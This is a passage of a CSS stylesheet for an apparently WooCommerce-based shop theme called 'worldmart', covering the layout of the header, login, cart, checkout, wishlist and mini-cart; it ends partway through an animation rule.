    right: 70px;
}
.header-nav-inner .wrap-header-menu .header-menu li:last-child .icon{
    right: -42px;
}
.sticky-wrapper.is-sticky .header-sticky {
    top: 0;
    left: 0;
    right: 0;
    z-index: 999!important;
    background-color: #e9e9e9;
    width: 100%!important;
    animation: slideInUp 0.7s;
    -moz-animation: slideInUp 0.7s;
    -webkit-animation: slideInUp 0.7s;
}
.header.style1 .sticky-wrapper.is-sticky .header-sticky{
    background: #444;
}
@media (max-width: 1366px) and (min-width: 1200px) {
    /*.header-search .form-content .btn-search{*/
    /*width: 50px;*/
    /*}*/
}
@media (max-width: 1199px) {
    .header-search .form-content input{
        width: 280px;
    }
    .header-control .inner-cart{
        margin-left: 22px;
    }
    .wrap-header-menu .header-menu li a::after{
        margin: 0 30px 0 50px;
    }
    .header-nav-inner .wrap-header-menu .header-menu li a:after{
        margin: 0 30px 0 45px;
    }
    .wrap-header-menu .header-menu li .icon{
        right: 40px;
    }
    .header-nav-inner .wrap-header-menu .header-menu li .icon {
        right: 35px;
    }
    .main-menu-wapper .main-menu > li{
        padding: 8px 11px;
    }
    .main-menu-wapper .main-menu li a{
        font-size: 12px;
    }
    .header-nav-inner .wrap-header-menu .header-menu li:first-child{
        padding-left: 20px;
    }
    .header.style2 .sticky-wrapper:not(.is-sticky) .header-nav-inner .home-page.close-main-menu + .verticalmenu-content{
        height: 0;
        opacity:0;
        visibility: hidden;
    }
    .bottom-menu li .megamenu{
        max-width: 700px;
    }
}

@media (max-width: 1024px) {
    .mobile-navigation{
        display: block;
    }
    .header-nav,
    .header-nav-inner,
    .header.style1 .wrap-header-menu,
    .header.style1 .main-menu-wapper,
    .header.style1 .sticky-wrapper{
        display: none;
    }
    .topbar-menu .menu-item-has-children:first-child .submenu{
        right: inherit;
        left: 0;
    }
}
@media (max-width: 991px) {
    .sidebar-top .item-left,
    .sidebar-top .item-right{
        float: none;
        text-align: center;
    }
}
@media (max-width: 640px){
    .logo{
        text-align: center;
        padding-bottom: 7px;
    }
    .header-control{
        text-align: center;
        padding: 20px 0 0px 0;
    }
    .mobile-navigation {
        display: inline-block;
        float: none;
    }
    .topbar-menu .menu-item-has-children.switcher-language .submenu{
        right: 0;
    }
    .main-container{
        padding-top: 15px;
    }
}
@media (max-width: 480px) {
    .topbar-menu .menu-item-has-children.switcher-language .submenu{
        left: 50%;
        transform: translateX(-50%);
        right: inherit;
    }
}
/*about-us*/
.wrap-section-title.special{
    position: relative;
    min-height: 480px;
}
.wrap-section-title.special .text-content{
    position: absolute;
    top: 45%;
    max-width: 660px;
    margin:0 auto;
    text-align: center;
    color: #fff;
    left: 50%;
    transform: translateX(-50%);
}
.wrap-section-title.special .text-content .title{
    font-size: 24px;
    font-weight: bold;
    line-height: 34px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 7px;
}
.wrap-section-title.special .text-content .title-desc{
    font-size: 18px;
    font-weight: 500;
}
.about-us-info.worldmart-aboutus.layout1,
.about-us-info.worldmart-aboutus.layout3{
    text-align: center;
}
.about-us-info.worldmart-aboutus.layout1{
    margin-bottom: 43px;
}
.about-us-info.worldmart-aboutus.layout1 .title-box{
    font-size: 16px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
}
.about-us-info.worldmart-aboutus.layout1 .desc{
    max-width: 767px;
    padding:0 15px;
    font-size:16px;
    margin:0 auto;
    color: #666;
}
.about-us-info.worldmart-aboutus.layout3{
    border: 1px solid #e6e6e6;
    padding:26px 13px 0 13px;
    margin-bottom: 43px;
}
.about-us-info.worldmart-aboutus.layout3 .index-code{
    font-size: 40px;
    font-weight: bold;
    color: #333;
}
.about-us-info.worldmart-aboutus.layout3 .title-box{
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 600;
    margin:7px 0 29px 0;
}
.about-us-info.worldmart-aboutus.layout2 .title-box,
.about-us-info.worldmart-aboutus.layout4 .title-box{
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 16px;
}
.about-us-info.worldmart-aboutus.layout2 {
    margin-bottom: 46px;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-control{
    font-size: 13px;
    display: inline-block;
    vertical-align: top;
    padding-left: 26px;
    padding-top: 4px;
    margin-bottom: 7px;
}
.about-us-info.worldmart-aboutus.layout2 .desc{
    line-height: 20px;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box{
    padding-left: 0;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box .content-box{
    display: none;
    padding-left: 63px;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box li.active .content-box{
    display: block;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-item .icon{
    width: 34px;
    height: 34px;
    line-height: 34px;
    padding: 0;
    font-size: 0;
    border: 1px solid #e6e6e6;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-item .icon:before,
.about-us-info.worldmart-aboutus.layout4 .toggle-item .icon:after{
    position: absolute;
    content: '';
    background-color: #666;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    right: 0;
    margin: 0 auto;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-item .icon:before{
    width: 2px;
    height: 10px;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-item .icon:after{
    width: 10px;
    height: 2px;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box li.active .icon:before{
    display: none;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box li.active .icon:after{
    background-color: #fff;
}
.about-us-info.worldmart-aboutus.layout4 .toggle-box li{
    list-style: none;
    margin-bottom: 20px;
}
.worldmart-title.align-center{
    font-size: 16px;
    color: #222;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
}
.wrap-meet-team .author-name{
    font-size: 15px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
}
.wrap-meet-team .media {
    margin-bottom: 8px;
}
.wrap-meet-team .media img{
    transition: all .5s;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
    margin: 0 auto;
}
.wrap-meet-team .media:hover img{
    -webkit-transform: scale(1.2,1.2);
    -webkit-transform-origin: top right;
    -moz-transform: scale(1.2,1.2);
    -moz-transform-origin: top right;
    -o-transform: scale(1.2,1.2);
    -o-transform-origin: top right;
    transform: scale(1.2,1.2);
    transform-origin: top right;
}
.wrap-meet-team .author-title{
    color: #333;
    text-transform: capitalize;
}
.wrap-meet-team .author-title:before{
    content: '-';
    display: inline-block;
    margin: 0 4px 0 15px;
}
.wrap-meet-team .desc-group .desc{
    margin-top: 8px;
    line-height: 20px;
    margin-bottom: 15px;
}
@media (max-width: 767px) {
    .wrap-meet-team{
        max-width: 270px;
        margin: 0 auto;
        margin-bottom: 30px;
    }
    .wrap-section-title.special .text-content{
        padding: 0 15px;
        left: inherit;
        transform: none;
    }
}
/*login*/
.u-columns#customer_login .col-1{
    width: calc( 50% - 30px );
    display: inline-block;
    padding-right: 35px;
    max-width: 535px;
    border-right:1px solid #e6e6e6;
}
.u-columns#customer_login .col-2{
    width: 53%;
    display: inline-block;
    vertical-align: top;
    padding-left: 60px;
}
.u-columns#customer_login .u-column1>h2,
.u-columns#customer_login .u-column2>h2{
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom:1px solid #e6e6e6;
    padding-bottom: 10px;
    color: #333;
    max-width: 470px;
}
.u-columns#customer_login .woocomerce-form>p,
.u-columns#customer_login .register>p{
    margin-bottom: 11px;
}
.u-columns#customer_login label{
    color: #333;
}
.u-columns#customer_login .woocommerce-form__label-for-checkbox{
    display: inline-block;
    margin-bottom: 22px;
    margin-top: 3px;
}
.u-columns#customer_login .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{
    display: none;
}
.u-columns#customer_login .woocommerce-form__label-for-checkbox span{
    font-weight: normal;
    color: #666;
    text-transform: none;
    font-size: 13px;
}
.u-columns#customer_login .lost_password{
    color: #666;
    font-size: 13px;
    margin-bottom: 0;
}
.u-columns#customer_login .lost_password>a{
    float: right;
    margin-top: 3px;
}
.u-columns#customer_login .form-row .button{
    padding: 5.5px 43px;
    margin-bottom: 5px;
}
.u-columns#customer_login .register .button{
    margin-top: 20px;
}
@media (max-width: 1199px) {
    .u-columns#customer_login .col-2{
        width: 52%;
    }
}
@media (max-width: 767px) {
    .u-columns#customer_login .col-1,
    .u-columns#customer_login .col-2{
        width: 100%;
        margin-right: 0;
        max-width: inherit;
        padding: 0 0 30px 0;
        border: none;
    }
}
/*contact-us*/
.worldmart-title.align-right{
    margin-bottom: 15px;
}
.worldmart-title.align-right>span{
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
}
.wpcf7-form p{
    margin-bottom: 6px;
}
.wpcf7-form p:nth-child(5){
    margin-top: 22px;
}
.wpcf7-form .wpcf7-form-control{
    height: 40px;
    border:1px solid #e6e6e6;
}
.wpcf7-form .wpcf7-submit{
    height: 35px;
    font-weight: 600;
    color: #fff;
    padding: 0 35px;
}
.wpcf7-form p label,
.wpcf7-form .wpcf7-form-control-wrap,
.wpcf7-form .wpcf7-form-control-wrap input,
.wpcf7-form .wpcf7-form-control-wrap textarea{
    width: 100%;
}
.wpcf7-form .wpcf7-form-control-wrap textarea{
    height: 160px;
    margin-bottom: 7px;
}
.wpcf7-form .wpcf7-form-control-wrap input{
    margin-top: 4px;
}
.worldmart-google-maps{
    margin-top: 11px;
    margin-bottom: 40px;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-number{
    margin-bottom: 15px;
    padding-left: 20px;
}
@media (max-width: 767px) {
    .worldmart-google-maps{
        margin-top: 50px;
    }
}
/*404*/
.page-404 .heading {
    color: #000;
    font-size: 100px;
    line-height: initial;
    margin-bottom: 0;
}
.page-404 .title{
    font-size: 24px;
    line-height: 30px;
}
.page-404 .form-content{
    max-width: 450px;
    margin: 0 auto;
    position: relative;
}
.page-404 .form-content .input{
    width: 100%;
}
.page-404 .form-content .btn-search{
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
    padding: 0 14px;
    border: none;
    color: #fff;
}
.page-404 .form-content .btn-search:hover{
    opacity: 0.8;
}
.searchform{
    max-width: 400px;
    position: relative;
}
.searchform .search-field{
    width: 100%;
    height: 40px;
}
.searchform .button{
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    color: #fff;
    height: 40px;
    padding: 0 15px;
}
.searchform .button:hover{
    opacity: 0.8;
}
@media (max-width: 767px) {
    .searchform{
        margin-bottom: 30px;
    }
}
/*checkout*/
.woocommerce-cart-form{
    margin-top:6px;
}
.woocommerce-cart-form .shop_table{

}
.woocommerce-cart-form .shop_table thead{
    display: none;
}
.woocommerce-cart-form .shop_table,
.woocommerce-cart-form .shop_table tr td{
    border-right: none;
    border-left: none;
    border-bottom: none;
    text-align: left;
    padding: 0 10px;
}
.woocommerce-cart-form .shop_table tr td.product-thumbnail,
.woocommerce-cart-form .shop_table tr td.product-name{
    padding:19px 10px 19px 0;

}
.woocommerce-cart-form .shop_table .product-thumbnail img{
    width: 100px;
}
.woocommerce-cart-form .shop_table tr td .lbl-quantity-title-box{
    display: none;
}
.woocommerce-cart-form .shop_table tr td.product-name{
    font-weight: 600;
    color: #333;
}
.woocommerce-cart-form .shop_table tr td.product-price,
.woocommerce-cart-form .shop_table tr td.product-subtotal{
    color: #222;
    font-size: 22px;
    font-weight: 600;
}
.woocommerce-cart-form .shop_table tr td.product-remove{
    text-align: right;
    padding-right: 0;
}
.woocommerce-cart-form .shop_table tr td.product-remove a{
    font-size: 0;
    border-radius: 50%;
    background: #888;
    display: inline-block;
    height: 18px;
    line-height: 18px;
    width: 18px;
    text-align: center;
}
.woocommerce-cart-form .shop_table tr td.product-remove a:after{
    font-family: 'FontAwesome';
    content: "\f00d";
    font-size: 12px;
    color: #fff;
    font-weight: 100;
}
.woocommerce-cart-form .shop_table tr td.product-quantity .quantity{
    position: relative;
}
.woocommerce-cart-form .shop_table tr td.product-quantity .quantity input{
    width: 157px;
    text-align: right;
    color: #222;
    font-size: 16px;
}
.woocommerce-cart-form .shop_table .quantity .btn-number{
    position: absolute;
    border: none;
    background: #dddddd;
}
.woocommerce-cart-form .shop_table .quantity .btn-number.plus{
    background: #999;
}
.woocommerce-cart-form .shop_table .quantity .btn-number:hover{
    background: #999;
}
.woocommerce-cart-form .shop_table .quantity .btn-number.plus:hover{
    background: #ddd;
}
.woocommerce-cart-form .shop_table .quantity .plus{
    left: 25px;
}
.woocommerce-cart-form .shop_table .quantity .minus{
    left: 60px;
}
.woocommerce-cart-form .shop_table .actions{
    padding: 30px;
    border: 1px solid #e6e6e6;
    background-color: #fdfdfd;
    text-align: left;
}
.woocommerce-cart-form .shop_table .actions .coupon{
    display: inline-block;
}
.woocommerce-cart-form .shop_table .actions .coupon label{
    display: block;
    color: #666;
}
.woocommerce-cart-form .shop_table .actions .coupon .input-text{
    width: 300px;
    margin-bottom: 20px;
    font-weight: 400;
    color: #aaa;
    font-size: 13px;
}
.woocommerce-cart-form .shop_table .actions>.button{
    float: right;
}
.woocommerce-cart-form .shop_table .actions .button{
    color: #fff;
    border: none;
    font-weight: 600;
    padding: 8px 40px;
    display: block;
}
.woocommerce .cart-collaterals{
    padding: 30px;
    background-color: #fdfdfd;
    border: 1px solid #e6e6e6;
    margin-bottom: 40px;
}
.woocommerce .cart-collaterals .cart_totals>h2{
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
.shop_table tr th,
.shop_table tr td,
.woocommerce .cart-collaterals .shop_table,
.woocommerce .cart-collaterals .shop_table tr th,
.woocommerce .cart-collaterals .shop_table tr td{
    border-left: none;
    border-right: none;
}
.shop_table tr th,
.shop_table .cart_item td:first-child,
.woocommerce .cart-collaterals .shop_table tr th{
    text-align: left;
    color: #555;
    font-weight: 400;
}
.woocommerce .cart-collaterals .shop_table tr th{
    padding: 9.5px 5px;
}
.shop_table tr td,
.woocommerce .cart-collaterals .shop_table tr td,
.woocommerce .cart-collaterals .shop_table #shipping_method li label,
.woocommerce-checkout-review-order .shop_table thead tr th:last-child,
.shop_table #shipping_method li label{
    text-align: right;
    font-weight: bold;
    color: #333;
}
.woocommerce .cart-collaterals .shop_table tr td{
    margin-bottom: -1px;
}
.woocommerce-checkout-review-order .shop_table{
    border: 1px solid #e6e6e6;
    background: #FDFDFD;
}
.woocommerce-checkout-review-order .shop_table thead tr th{
    border-top:none;
}
.woocommerce-checkout-review-order .shop_table tr th,
.woocommerce-checkout-review-order .shop_table tr td{
    padding: 10px 30px;
}
.shop_table #shipping_method li,
.woocommerce .cart-collaterals .shop_table #shipping_method li{
    list-style: none;
}
.woocommerce-checkout-review-order .shop_table thead tr th:last-child,
.woocommerce-checkout-review-order .shop_table tr td{
    text-align: left;
}
.woocommerce-checkout-review-order .shop_table ul#shipping_method{
    padding-left: 0;
}
.shop_table tr:last-child th,
.shop_table tr:last-child td,
.woocommerce .cart-collaterals .shop_table,
.woocommerce .cart-collaterals .shop_table tr:last-child th,
.woocommerce .cart-collaterals .shop_table tr:last-child td{
    border-bottom: none;
}
.shop_table tr:last-child th,
.woocommerce .cart-collaterals .shop_table tr:last-child th{
    font-size: 15px;
    font-weight: bold;
}
.shop_table tr:last-child td,
.woocommerce .cart-collaterals .shop_table tr:last-child td{
    font-size: 16px;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders.my_account_orders.account-orders-table tr:last-child td{
    font-size: 14px;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders.my_account_orders.account-orders-table .woocommerce-button.view{
    font-weight: 400;
    color: #fff;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout .button,
.woocommerce-shipping-calculator .button{
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    padding: 8px 31px;
    display: inline-block;
}
.woocommerce-shipping-calculator .button{
    border: none;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    padding: 1em 2em 1em 2em;
    margin: 15px 0;
    position: relative;
    background-color: #f8f8f8;
    color: #222222;
    border-top: 3px solid #dff0d8;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce .woocommerce-error {
    border-color: #fcf8e3;
}
.woocommerce-billing-fields>h3,
.woocommerce-shipping-fields>h3,
.woocommerce-form__label.woocommerce-form__label-for-checkbox>span,
#order_review_heading,
.woocommerce-order-details>h2,
.woocommerce-customer-details>h2,
.woocommerce-columns .woocommerce-column>h3,
.woocommerce-Address-title>h3,
.woocommerce-MyAccount-content legend{
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}
.woocommerce-MyAccount-content .woocommerce-Button{
    color: #fff;
    border: none;
    border-radius: 0;
    padding: 3px 15px;
}
.woocommerce-MyAccount-content .woocommerce-Button:hover{
    opacity: 0.8;
}
.woocommerce-billing-fields>h3,
#order_review_heading{
    border-bottom:1px solid #e6e6e6;
    padding-bottom: 11px;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox{
    margin: 0;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox>span{
    position: relative;
    padding-left: 25px;
}
.woocommerce-checkout #payment ul.payment_methods li label,
.woocommerce-checkout-review-order .shop_table ul#shipping_method li label{
    position: relative;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox>span:before{
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    border: 1px solid #e6e6e6;
    background: #f8f8f8;
    position: absolute;
    top: 3px;
    left: 0;
}
.woocommerce-checkout #payment ul.payment_methods li label:before{
    top: 4px;
    left: -30px;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox  span:after{
    content: "\f00c";
    font-family: 'FontAwesome';
    font-size: 11px;
    color: #fff;
    position: absolute;
    left: 2px;
    top: -1px;
    opacity: 0;
    visibility: hidden;
}
.woocommerce-shipping-fields .woocommerce-form__label-for-checkbox
.woocommerce-checkout #payment ul.payment_methods li label:after{
    left: -28px;
    top: 0;
}
.woocommerce-checkout-review-order .shop_table ul#shipping_method li label:after{
    left: -18px;
}
/*.woocommerce-checkout #payment ul.payment_methods li input:checked + label:after,*/
.woocommerce-checkout-review-order .shop_table ul#shipping_method li input:checked + label:after,
.woocommerce-form__label.woocommerce-form__label-for-checkbox input:checked ~ span:after{
    opacity: 1;
    visibility: visible;
}
.woocommerce-billing-fields .form-row{
    margin-bottom: 20px;
}
.form-row label{
    display: block;
    margin-bottom: 2px;
}
.form-row input{
    width: 100%;
    font-size: 13px;
    color: #aaa;
}
.form-row .button{
    width: inherit;
    color: #fff;
    border: none;
    font-weight: 600;
    padding: 8px 24px;
}
.woocommerce-info{
    margin-bottom: 30px;
}
.form-row .select2-container--default .select2-selection--single{
    height: 40px;
    border-radius: 0;
    border: 1px solid #e6e6e6;
}
.form-row .select2-container--default .select2-selection--single .select2-selection__rendered,
.form-row .select2-container--default .select2-selection--single .select2-selection__arrow{
    height: 40px;
    line-height: 40px;
}
.woocommerce-checkout .col-1{
    width: calc(50% - 40px);
    display: inline-block;
    margin-right: 35px;
}
.woocommerce-checkout .col-2{
    width:48%;
    display: inline-block;
    vertical-align: top;
}
.woocommerce-checkout-payment .wc_payment_methods{
    padding-left: 0;
}
.woocommerce-checkout-payment .wc_payment_methods li{
    list-style: none;
}
.woocommerce-checkout-payment .wc_payment_methods .payment_box{
    padding-left: 17px;
}
.woocommerce-checkout .woocommerce-billing-fields .form-row-first{
    width: calc(50% - 15px);
    display: inline-block;
    margin-right: 25px;
}
.woocommerce-checkout .woocommerce-billing-fields .form-row-last{
    width: 48%;
    display: inline-block;
}
.woocommerce-additional-fields textarea{
    width: 100%;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox  .required{
    padding-left: 0;
}
.woocommerce-form__label.woocommerce-form__label-for-checkbox  .required:after,
.woocommerce-form__label.woocommerce-form__label-for-checkbox  .required:before{
    display: none;
}
.woocommerce-checkout-payment {
    background-color: #ebe9eb;
    padding: 30px;
    margin-top: 15px;
}
.woocommerce-checkout-payment .payment_methods {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
}
.woocommerce-checkout #payment div.payment_box p{
    margin-bottom: 0;
}
.woocommerce-checkout #payment div.payment_box:before{
    content: "";
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}
.wc-terms-and-conditions .woocommerce-form__input.woocommerce-form__input-checkbox.input-checkbox,
.create-account .woocommerce-form__input.woocommerce-form__input-checkbox.input-checkbox,
#ship-to-different-address input#ship-to-different-address-checkbox,
.woocommerce .woocommerce-form.woocommerce-form-login .woocommerce-form__label-for-checkbox>input{
    opacity: 0;
}
.woocommerce-thankyou-order-received{
    color: #555;
    font-size: 20px;
}
.woocommerce-order .woocommerce-order-overview,
.woocommerce-column address,
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-content address{
    border:1px solid #e6e6e6;
    padding: 20px 30px;
    line-height: 34px;
}
.woocommerce-order .woocommerce-order-overview li,
.woocommerce-MyAccount-navigation ul li{
    list-style: none;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table tbody tr td{
    text-align: left;
    font-weight: 400;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table tbody tr td:last-child,
.woocommerce-order-details .woocommerce-table--order-details.shop_table tr:last-child th:last-child{
    text-align: right;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table tr:last-child th,
.woocommerce-order-details .woocommerce-table--order-details.shop_table tr:last-child td,
.woocommerce-customer-details .woocommerce-table--customer-details.shop_table tr:last-child th,
.woocommerce-customer-details .woocommerce-table--customer-details.shop_table tr:last-child td{
    border: 1px solid #e6e6e6;
    border-left:none;
    border-right:none;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tr:last-child th,
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tbody tr td,
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tr th{
    padding-left: 30px;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tr th{
    font-weight: bold;
}
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tr:last-child th:last-child,
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tbody tr td:last-child,
.woocommerce-order-details .woocommerce-table--order-details.shop_table.order_details tr td{
    padding-right: 30px;
}
.woocommerce-MyAccount-content .shop_table_responsive tr td{
    border-top: none;
    text-align: left;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders.my_account_orders.account-orders-table .woocommerce-button{
    display: inline-block;
    padding: 0 10px;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders.my_account_orders.account-orders-table .woocommerce-button:hover{
    color: #fff!important;
}
@media (max-width: 1199px) {
    .woocommerce-checkout .woocommerce-billing-fields .form-row-last{
        width: 47%;
    }
}
@media (max-width: 767px) {
    .shop_table_responsive tr td {
        display: block;
        text-align: right;
        overflow: hidden;
        color: #222;
        padding: 10px;
        font-weight: 500;
    }
    .shop_table .cart_item td:first-child,
    .woocommerce-cart-form .shop_table tr td,
    .woocommerce-cart-form .shop_table tr td.product-name{
        text-align: right;
        padding: 10px;
    }
    .woocommerce-cart-form .shop_table tr td.product-thumbnail{
        text-align: center;
    }
    .shop_table_responsive tr td:before{
        content: attr(data-title) " ";
        font-weight: 500;
        float: left;
        font-size: 15px;
    }
    .cart-collaterals .shop_table_responsive tr td:before{
        display: none;
    }
    .cart-collaterals .shop_table_responsive tr td{
        border-top:none;
    }
    .woocommerce-cart-form .shop_table{
        border-top:none;
    }
    .woocommerce-cart-form .shop_table .quantity .minus{
        left: inherit;
        right: 80px;
    }
    .woocommerce-cart-form .shop_table .quantity .plus {
        left: inherit;
        right: 115px;
    }
    .woocommerce-checkout .col-1,
    .woocommerce-checkout .col-2,
    .woocommerce-checkout .woocommerce-billing-fields .form-row-first,
    .woocommerce-checkout .woocommerce-billing-fields .form-row-last{
        width: 100%;
        margin-right: 0;
    }
    .woocommerce-checkout-review-order .shop_table tr td:first-child{
        text-align: left;
        padding-left: 30px;
    }
    .shop_table_responsive thead{
        display: none;
    }
}
@media (max-width: 640px) {
    .woocommerce-cart-form .shop_table .actions > .button{
        float: inherit;
        margin-top: 10px;
    }
    .woocommerce-cart-form .shop_table .actions .coupon .input-text{
        width: auto;
    }
}
/*wishlist*/
.wishlist-title >h2{
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
}
#yith-wcwl-form.woocommerce .shop_table.wishlist_table td a{
    font-weight: 400;
    font-size: 14px;
}
#yith-wcwl-form.woocommerce .shop_table.wishlist_table td .yith-wcqv-button{
    color: #fff;
    padding: 2px 10px;
    margin-left: 25px;
    display: inline-block;
}
#yith-wcwl-form.woocommerce .shop_table.wishlist_table td .add_to_cart_button,
#yith-wcwl-form.woocommerce .shop_table.wishlist_table td .added_to_cart.wc-forward{
    color: #fff;
    padding: 2px 10px;
    border-radius: 0;
}
#yith-wcwl-form.woocommerce .shop_table.wishlist_table td .add_to_cart_button.added{
    display: none!important;
}
#yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-price{
    font-size: 14px;
}
#yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-price ins{
    text-decoration: none;
}
#yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-price del{
    font-size: 13px;
    color: #aaa;
    font-weight: 400;
}
#yith-wcwl-form.woocommerce table.wishlist_table tr td:first-child{
    padding: 16px 12px;
}
#yith-wcwl-form.woocommerce table.wishlist_table thead th,
#yith-wcwl-form.woocommerce table.wishlist_table tbody td {
    text-align: left;
    font-size: 14px;
}
@media (max-width: 1199px) {
    #yith-wcwl-form.woocommerce table.wishlist_table thead{
        display: none;
    }
    #yith-wcwl-form.woocommerce table.wishlist_table tbody td{
        display: block;
        text-align: center;
        border-bottom: none;
        border-right: 1px solid #e6e6e6;
    }
    #yith-wcwl-form.woocommerce table.wishlist_table tbody td:first-child{
        border-top:none;
    }
    #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-thumbnail a{
        margin: 0 auto;
    }
    #yith-wcwl-form.woocommerce table.wishlist_table tbody td.product-add-to-cart a{
        display: initial!important;
    }
}
@media (max-width: 991px) {
    #yith-wcwl-form.woocommerce .shop_table.wishlist_table td .yith-wcqv-button{
        margin-left: 0;
    }
}
/*brand-slide*/
.worldmart-slider.slider-style-brands{
    border: 1px solid #e6e6e6;
}
.worldmart-slider.slider-style-brands .vc_single_image-wrapper{
    border-right:1px solid #e6e6e6;
    position: relative;
    overflow: hidden;
}
.worldmart-slider.slider-style-brands .owl-item.active.item-last .vc_single_image-wrapper{
    border-right:none;
}
.worldmart-slider.slider-style-brands .vc_single_image-wrapper img{
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
    -ms-transition: all 0.8s ease-in-out 0s;
}
.worldmart-slider.slider-style-brands .vc_single_image-wrapper:hover img{
    transform: scale(1.10);
    transition: all 0.8s ease-out 0s;
    -webkit-transition: all 0.8s ease-in-out 0s;
    -ms-transition: all 0.8s ease-in-out 0s;
}
.left-sidebar .main-content{
    float: right;
}

@media (max-width: 767px) {
    .left-sidebar .main-content{
        float: none;
    }
    .main-content{
        margin-bottom: 30px;
    }
}
@media (max-width: 480px) {
    .worldmart-slider.slider-style-brands .vc_single_image-wrapper{
        border-right: none;
    }
}
/*bonus*/
ol.comments {
    padding-left: 0;
}
.post-password-form input[type="submit"]{
    border: none;
    border-radius: 0;
    height: 40px;
    background: #f5f5f5;
    color: #fff;
}
.woocommerce-mini-cart .mini_cart_item{
    position: relative;
    margin-bottom: 10px;
}
.woocommerce-mini-cart .mini_cart_item .quantity{
    margin-top: 10px;
    display: inline-block;
}
.woocommerce-mini-cart .mini_cart_item>a{
    display: block;
}
.woocommerce-mini-cart .mini_cart_item .size-shop_thumbnail{
    width: 110px;
    margin-right: 10px;
}
.woocommerce-mini-cart .mini_cart_item .remove{
    position: absolute;
    right: 0;
    top: 0;
}
.widget_shopping_cart_content .woocommerce-mini-cart__buttons a{
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
    margin-right: 10px;
}
.widget_shopping_cart_content .woocommerce-mini-cart__total{
    margin-bottom: 10px;
}
.woocommerce-terms-and-conditions {
    padding: 5px 25px;
    line-height: 30px;
}
.right-sidebar:not(.single-product-layout) .woocommerce-breadcrumb{
    text-align: right;
    margin-right: 50px;
}
.worldmart-lbl-cart-table{
    color: #222;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 12px;
    display: inline-block;
}
.product_meta .posted_in,
.product_meta .sku_wrapper{
    display: block;
    font-weight:600;
    color: #333;
}
.product_meta .posted_in>a,
.product_meta .sku_wrapper .sku{
    font-weight:400;
    color: #666;
}
.yith-wcwl-add-to-wishlist>div>a:hover{
    opacity:0.8;
}
.woocommerce-review-link,
.product_list_widget .info .woocommerce-review-link{
    font-size: 13px;
    font-style: italic;
    color: #888;
}
.header-search .categori-search-option{
    padding: 7px 20px;
    border: none;
}
.yith_woocompare_colorbox #cboxLoadedContent{
    overflow: auto!important;
}
.pingback {
    list-style: none;
}
.post-comments .pingback .comment-content .avata{
    display: none;
}
.post-comments .pingback .comment-content .coment-text{
    padding-left: 0;
}
@keyframes fa-spin {
